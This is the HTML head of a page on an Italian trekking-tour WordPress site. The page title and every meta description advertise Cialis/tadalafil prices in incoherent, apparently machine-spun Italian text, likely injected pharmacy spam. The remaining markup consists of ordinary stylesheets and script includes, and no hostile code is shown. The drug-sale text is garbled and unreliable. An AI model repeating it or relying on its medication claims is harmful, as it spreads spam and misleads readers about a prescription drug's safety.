

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tusciatrekkingexperience.it/tadalafil-lilly-prezzo/
body_size: 21943
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis - Tuscia Trekking Experience</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Se si prende questo farmaco per un breve periodo come un singolo farmaco, inibitori della testosterone-5-alfa reduttasi, i medicinali indicati per il trattamento della disfunzione erettile non devono essere utilizzati nei soggetti per i quali l’attività sessuale è sconsigliata. Su m offriamo cialis 5mg a partire, non si sa se cialis farà del male a" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tusciatrekkingexperience.it/tadalafil-lilly-prezzo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Tuscia Trekking Experience - Natura, sapori, avventura" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis - Tuscia Trekking Experience" />
		<meta property="og:description" content="Se si prende questo farmaco per un breve periodo come un singolo farmaco, inibitori della testosterone-5-alfa reduttasi, i medicinali indicati per il trattamento della disfunzione erettile non devono essere utilizzati nei soggetti per i quali l’attività sessuale è sconsigliata. Su m offriamo cialis 5mg a partire, non si sa se cialis farà del male a" />
		<meta property="og:url" content="https://www.tusciatrekkingexperience.it/tadalafil-lilly-prezzo/" />
		<meta property="og:image" content="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&#038;ssl=1" />
		<meta property="og:image:secure_url" content="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&#038;ssl=1" />
		<meta property="article:published_time" content="2015-08-09T02:30:10+00:00" />
		<meta property="article:modified_time" content="2015-08-09T02:30:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis - Tuscia Trekking Experience" />
		<meta name="twitter:description" content="Se si prende questo farmaco per un breve periodo come un singolo farmaco, inibitori della testosterone-5-alfa reduttasi, i medicinali indicati per il trattamento della disfunzione erettile non devono essere utilizzati nei soggetti per i quali l’attività sessuale è sconsigliata. Su m offriamo cialis 5mg a partire, non si sa se cialis farà del male a" />
		<meta name="twitter:image" content="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&amp;ssl=1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#blogposting","name":"Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis - Tuscia Trekking Experience","headline":"Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis","author":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"publisher":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.tusciatrekkingexperience.it\/wp-content\/uploads\/2020\/03\/logo-header-sito.gif?fit=423%2C420&ssl=1","@id":"https:\/\/www.tusciatrekkingexperience.it\/#articleImage","width":423,"height":420},"datePublished":"2015-08-09T04:30:10+02:00","dateModified":"2015-08-09T04:30:10+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it#listItem","position":1,"name":"Home","item":"https:\/\/www.tusciatrekkingexperience.it","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#listItem","name":"Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis"}},{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#listItem","position":2,"name":"Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization","name":"Tuscia Trekking Experience","description":"Natura, sapori, avventura","url":"https:\/\/www.tusciatrekkingexperience.it\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.tusciatrekkingexperience.it\/wp-content\/uploads\/2020\/03\/logo-header-sito.gif?fit=423%2C420&ssl=1","@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#organizationLogo","width":423,"height":420},"image":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author","url":"https:\/\/www.tusciatrekkingexperience.it\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#webpage","url":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/","name":"Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis - Tuscia Trekking Experience","description":"Se si prende questo farmaco per un breve periodo come un singolo farmaco, inibitori della testosterone-5-alfa reduttasi, i medicinali indicati per il trattamento della disfunzione erettile non devono essere utilizzati nei soggetti per i quali l\u2019attivit\u00e0 sessuale \u00e8 sconsigliata. Su m offriamo cialis 5mg a partire, non si sa se cialis far\u00e0 del male a","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"creator":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"datePublished":"2015-08-09T04:30:10+02:00","dateModified":"2015-08-09T04:30:10+02:00"},{"@type":"WebSite","@id":"https:\/\/www.tusciatrekkingexperience.it\/#website","url":"https:\/\/www.tusciatrekkingexperience.it\/","name":"Tuscia Trekking Experience","description":"Natura, sapori, avventura","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="msvalidate.01" content="10029161107EB05F0FB09B70328F12C5" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tuscia Trekking Experience &raquo; Feed" href="https://www.tusciatrekkingexperience.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tuscia Trekking Experience &raquo; Feed dei commenti" href="https://www.tusciatrekkingexperience.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tusciatrekkingexperience.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tusciatrekkingexperience.it%2Ftadalafil-lilly-prezzo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tusciatrekkingexperience.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tusciatrekkingexperience.it%2Ftadalafil-lilly-prezzo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.tusciatrekkingexperience.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/css/organic-widgets-public.css?ver=1.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='showfitfile_css-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/showfitfile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='leafletjs_css-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet.css?ver=6.9' type='text/css' media='all' />
<style id='leafletjs_css-inline-css' type='text/css'>

		body {
			padding: 0;
			margin: 0;
		}
		html, body, #mapid, mapid, map {
			height: 100%;
			width: 100%;
		}
/*# sourceURL=leafletjs_css-inline-css */
</style>
<link rel='stylesheet' id='leafletghjs_css-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet-gesture-handling.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767894101' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-source-sans-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-source-body-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C400italic%2C700%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/fonts/6c78289db3b254507d0b444cd813ff37.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-style-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/style.css?ver=6.9' type='text/css' media='all' />
<style id='adventure-trekking-camp-style-inline-css' type='text/css'>
.fixed_header.fixed{position: static;}.page-template-custom-home-page .fixed_header.fixed{position: absolute;}.scroll-top button{}nav#top_gb_menu ul li a{text-transform: capitalize ;}.custom-logo-link img{max-height: 100px;}.site-info{text-align:center;}.scrollup {}@media screen and (max-width: 600px) {}.archieve_breadcrumb {}@media screen and (max-width: 600px) {}.single_breadcrumb {}@media screen and (max-width: 600px) {}.woocommerce-breadcrumb {}@media screen and (max-width: 600px) {}:root {--theme-primary-color: #dd9933;--theme-heading-color: #222222;--theme-text-color: #748494;--theme-primary-fade: #fff6e7;--theme-footer-color: #2bbf33;--post-bg-color: #ffffff;--slider-overlay: #ffffff;--inner-page-overlay: #000000;}#slider img.slide-image {opacity: 0.5}#slider h2, #slider h1, .phone-call h6, .search-box h6 {color: #222222;}.logo h1,.site-title,.site-title a,.logo h1 a{font-size: 25px;}p.site-description{font-size: 15px;}.gb_nav_menu li a{font-size: 14px;}.header-image,.woocommerce-page .single-post-image,.single-post-image img {opacity: 0.5}

		.header-image, .woocommerce-page .single-post-image {
			background-image:url('https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/2024/12/cropped-cropped-cropped-IMG_20240501_161729_585-scaled-1.jpg');
			background-position: top;
			background-size:cover !important;
			background-repeat:no-repeat !important;
		}
/*# sourceURL=adventure-trekking-camp-style-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-block-style-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-animate-css-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-fontawesome-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tusciatrekkingexperience.it","hash_tracking":"false","v4_id":"G-ZRPS85SN8G"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/organic-widgets-public.js?ver=1.4.17" id="organic-widgets-js"></script>
